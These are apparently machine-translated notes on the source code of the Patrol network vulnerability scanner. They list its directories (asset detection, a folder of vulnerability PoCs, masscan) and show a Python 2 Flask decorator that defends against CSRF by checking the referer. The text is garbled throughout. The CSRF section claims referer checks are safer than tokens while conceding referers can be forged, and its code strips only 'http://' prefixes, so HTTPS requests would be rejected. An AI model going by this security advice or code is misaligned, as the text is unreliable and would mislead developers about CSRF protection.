

aider 					This directory is used for authentication
db 				 		database
dockerconf 				docker Configuration of
docs  					windows Linux docker Usage documents in environment
install 				.sh ,That should be Linux The folder used during the installation of
masscan 		 		What is stored in it is different according to different operating systems masscan Version of
nascan 					Asset detection related things
venv 					Virtual environment, this is based on requirements.txt Virtual installation created
views 					View storage of patrol
vulscan 				The directory stores vulnerability detection(Including playing poc)







mogod.exe 					Used to start mongodb

Run.py			 			start-up web website

Aider.py  					# Auxiliary validation script

VulScan.py 				 	# Vulnerability detection engine

NAScan.py  					# Network asset information capture engine



flask frame
 Pay attention to the jump of view function. Some places do not jump







- lib is a dynamic library
- Inside lib___ init __.py is to do initialization (empty file)
-
Execute this before referencing the files in this directory__ init __
-


Anti csrf Patrol's csrf defense,

Patrol for csrf Defense is to add referer Form of
(there are two mechanisms for csrf defense. One is to add token,
One is to add referer, which is safer than adding token,
After all, referer s can be forged)
	-- judge referer The basis is, first in a request There must be referer,
	Another one referer The format of must be equal to that in the server--
from functools import wraps
from flask import url_for, redirect, request
# Check referer
def anticsrf(f):
    @wraps(f)
    def wrapper(*args, **kwargs):
        try:
            if request.referrer and request.referrer.replace('http://', '').split('/')[0] == request.host:
                return f(*args, **kwargs)
            else:
                return redirect(url_for('NotFound'))
        except Exception, e:
            print e
            return redirect(url_for('Error'))

    return wrapper

